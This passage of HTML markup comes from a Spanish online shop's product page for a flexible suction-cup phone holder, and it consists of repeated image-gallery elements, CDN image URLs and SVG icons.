//todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20824367300814">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-20840369914062"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-20840369914062"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20840369914062">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-20840394752206"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-20840394752206"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0854700854700854; --preview-ratio: 1.0854700854700854;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="1793" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="1793" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20840394752206">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-20840416280782"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-20840416280782"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20840416280782">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-20840435810510"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-20840435810510"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1100 1100w, 